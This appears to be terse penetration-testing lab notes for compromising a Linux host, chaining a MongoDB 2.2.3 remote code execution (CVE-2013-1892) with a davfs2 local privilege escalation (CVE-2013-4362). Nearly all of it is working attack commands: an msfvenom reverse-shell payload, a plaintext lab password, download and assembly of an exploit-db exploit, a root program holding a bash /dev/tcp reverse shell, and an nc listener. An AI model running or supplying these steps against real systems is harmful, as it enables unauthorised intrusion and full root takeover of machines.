 MongoDB 2.2.3 - nativeHelper.apply Remote Code Execution CVE-2013-1892

https://www.exploit-db.com/exploits/24947

shellcode: msfvenom -p linux/x86/shell_reverse_tcp LHOST=IP LPORT=PORT -f js_le

su davtest
password: davtest

privesc:

davfs2 1.4.6/1.4.7 - Local Privilege Escalation CVE-2013-4362

set dav passwd for davtest in passwd.dav

htpasswd /var/www/web1/passwd.dav davtest

grep davfs /etc/fstab
http://127.0.0.1/webdav/   /home/davtest/dav   davfs   noauto,rw,users   0   0

cd /home/davtest
wget --no-check-certificate https://www.exploit-db.com/download/28806 -O 28806.temp.txt
tr -d '\r' < 28806.temp.txt > 28806.txt
sed -n '40,73p' 28806.txt > coda.c
sed -n '84,90p' 28806.txt > Makefile
sed -n '101,192p' 28806.txt > exploit.sh
echo '#!/usr/bin/env bash' > /home/davtest/rootprog
echo 'bash -i >& /dev/tcp/IP/PORT 0>&1' >> /home/davtest/rootprog
chmod +x /home/davtest/rootprog
chmod +x exploit.sh
echo 'kernel_fs       coda' >> .davfs2/davfs2.conf

nc -lnvp 4444

./exploit.sh

"Specify the full path of the kernel module" - enter

"Specify the user-mode ELF which you whish to copy in /tmp/rootprog": /home/davtest/rootprog

mount /home/davtest/dav